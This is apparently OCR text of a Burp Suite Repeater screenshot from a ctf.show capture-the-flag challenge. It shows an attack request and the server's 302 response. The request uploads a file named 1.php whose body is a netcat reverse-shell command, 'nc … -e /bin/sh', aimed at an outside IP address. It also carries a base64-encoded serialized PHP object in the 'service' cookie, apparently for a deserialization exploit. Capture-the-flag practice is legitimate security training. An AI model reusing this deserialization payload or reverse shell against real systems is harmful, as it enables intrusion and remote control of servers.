 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://d74b33ab-6973-4b17-8c5b-b572198f4ff6.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /controller/logout.php HTTP/1.1
2 Host: d74b33ab-6973-4b17-8c5b-b572198f4ff6.challenge.ctf.show
3 Content-Length : 325
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarygdBlLVfbTI0fOroN
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie : PHPSESSID =bopuf3nuf7p8uat1mfb1dg5jpj ; service =
TzozOiJkYW8iOjE6e3M6MTE6IgBkYW8AY29uZmlnIjtPOjY6ImNvbmZpZyI6MTp7c
zo5OiJjYWNoZV9kaXIiO3M6MjI6IjsuIC8%2FPz8vPz8%2FPz8%2FPz9bQC1bXTsi
O319
13 Connection : close
14
15 ------WebKitFormBoundarygdBlLVfbTI0fOroN
16 Content-Disposition : form-data ; name ="file "; filename ="1.php "
17 Content-Type : application/octet-stream
18
19
20 nc 1.15.107.150 3296 -e /bin/sh
21 ------WebKitFormBoundarygdBlLVfbTI0fOroN
22 Content-Disposition : form-data ; name ="submit "
23
24 □□□
25 ------WebKitFormBoundarygdBlLVfbTI0fOroN--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date : Thu, 15 Sep 2022 07:13:09 GMT
3 Content-Type : text/html; charset=UTF-8
4 Connection : close
5 Server : nginx/1.18.0 (Ubuntu)
6 Cache-Control : no-store, no-cache, must-revalidate
7 Expires : Thu, 19 Nov 1981 08:52:00 GMT
8 Location : ../login.php
9 Pragma : no-cache
10 Set-Cookie : user =deleted ; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
11 Set-Cookie : PHPSESSID =deleted ; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/
12 Set-Cookie : service =deleted ; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/
13 X-Powered-By : PHP/7.3.22
14 Content-Length : 0
15
16
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
Response Headers 13
Done 588 bytes | 1,042 millis